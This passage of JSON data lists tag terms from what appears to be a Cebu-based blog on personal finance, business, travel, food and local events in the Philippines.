Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural 